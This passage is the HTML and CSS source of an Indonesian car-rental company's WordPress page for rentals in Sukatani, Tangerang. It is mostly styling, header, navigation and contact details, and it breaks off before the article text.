.elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-36d64036 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title, .elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-32bfefdb{text-align:center;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-11227 .elementor-element.elementor-element-7f8a2a4b{width:100%;}.elementor-11227 .elementor-element.elementor-element-6ceeae98{width:33%;}.elementor-11227 .elementor-element.elementor-element-6ea00a22{width:33%;}.elementor-11227 .elementor-element.elementor-element-36d64036{width:100%;}}
.elementor-11248 .elementor-element.elementor-element-409cfbb4:not(.elementor-motion-effects-element-type-background), .elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #4054B2 0%, #16163f 89%);}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{max-width:750px;min-height:252px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 10px 0px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon i{color:#FFFFFF;font-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon{width:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text, .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text a{color:#FFFFFF;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce > .elementor-container{max-width:750px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{margin-top:-120px;margin-bottom:0px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-15e7f37b img{width:100%;max-width:100%;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-11248 .elementor-element.elementor-element-21fe450a{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#4054B2;}.elementor-11248 .elementor-element.elementor-element-1bc4a60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-49296b52{text-align:left;color:#120707;font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11248 .elementor-element.elementor-element-68aeb831 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{color:#3d4459;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{color:#4632da;font-size:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-right:20px;}@media(max-width:1024px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:650px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{height:195px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:0% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:40px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:0px 30px 0px 30px;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:264px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:10% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:30px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-size:12px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:20px 20px 0px 20px;}.elementor-11248 .elementor-element.elementor-element-15e7f37b{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:center;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-11248 .elementor-element.elementor-element-49296b52{font-size:15px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-size:17px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{font-size:14px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{font-size:16px;}}</style><link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/038f17f63f3e0e6518a935cdbe5c630e.css?ver=c630e' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/67ac44c3c7e554af71cdbc4d790e1f5f.css?ver=e1f5f' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e9f2f33707637182e577f92c0e491e50.css?ver=91e50' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bab40b792c20f9c1812b169d6ffaee2b.css?ver=aee2b' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-varelaround-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/3dbfc0328cf086078f8a7b9f0e7a5328.css?ver=a5328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b9968836a656da5b98f2546acf8efeac.css?ver=efeac' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bfe801f9d61114be44f805ccb0e08e30.css?ver=08e30' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/20c76a232fdeaf6de36de3c5d53f00be.css?ver=f00be' media='all' /><link rel="https://api.w.org/" href="https://www.kalijagarentcar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kalijagarentcar.com/wp-json/wp/v2/posts/5876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kalijagarentcar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.kalijagarentcar.com/?p=5876' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-sukatani-tangerang" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-sukatani-tangerang&#038;format=xml" /><meta name="google-site-verification" content="yqVnRcpubFZTbPWl-AKtYkc5ZN84LVnUn0oguOO_mgk" /><meta name="p:domain_verify" content="144506067a2c33c3da597494ee88b2bb"/> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117947032-32"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117947032-32');</script> <style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.float{
	position:fixed;
	width:140px;
	height:40px;
	bottom:65px;
	right:10px;
	background-color: #03B631;
	color: #fff;
	border-radius:50px;
	text-align:center;
  font-size:15px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.my-float{
	margin-top:12px;
}</style></head><body class="wp-singular post-template-default single single-post postid-5876 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15240 elementor-page-11248"><a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a><div data-elementor-type="header" data-elementor-id="11203" class="elementor elementor-11203 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-39c3f8a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39c3f8a6" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1182e20d" data-id="1182e20d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-31fde944 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31fde944" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b5e6449 elementor-hidden-phone" data-id="4b5e6449" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33edd8fd elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33edd8fd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f76f5bb" data-id="4f76f5bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e7f8c99 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e7f8c99" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"><form class="elementor-search-form" role="search" action="https://www.kalijagarentcar.com" method="get"><div class="elementor-search-form__toggle">
<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<input placeholder="" class="elementor-search-form__input" type="search" name="s" title="Search" value=""><div class="dialog-lightbox-close-button dialog-close-button">
<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ab2b68" data-id="5ab2b68" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28a92a7 elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="28a92a7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c9d814" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-15e0ca8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-3ea8a6b" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-235151a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="235151a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e8cd83b" data-id="5e8cd83b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47448e3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47448e3" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.kalijagarentcar.com">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="64" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&amp;ssl=1" class="attachment-medium size-medium wp-image-19397" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bee48f3" data-id="5bee48f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b10e9f0 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b10e9f0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item">Kontak Kami</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item" tabindex="-1">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item" tabindex="-1">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item" tabindex="-1">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item" tabindex="-1">Kontak Kami</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4323dc0b" data-id="4323dc0b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3550def9 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3550def9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.kalijagarentcar.com/booking" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
<span class="elementor-button-text">Booking Sekarang</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></div></div><div data-elementor-type="single" data-elementor-id="11248" class="elementor elementor-11248 elementor-location-single post-5876 post type-post status-publish format-standard has-post-thumbnail hentry category-sewa-mobil-tangerang"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-409cfbb4 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="409cfbb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28e027b8" data-id="28e027b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47ea8e19 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="47ea8e19" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Rental Mobil Sukatani Tangerang</h1></div></div><div class="elementor-element elementor-element-7d7c269b elementor-align-center elementor-widget elementor-widget-post-info" data-id="7d7c269b" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
<a href="https://www.kalijagarentcar.com/author/kalijaga">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
Kalijaga					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
<a href="https://www.kalijagarentcar.com/2018/11/30">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
November 30, 2018					</span>
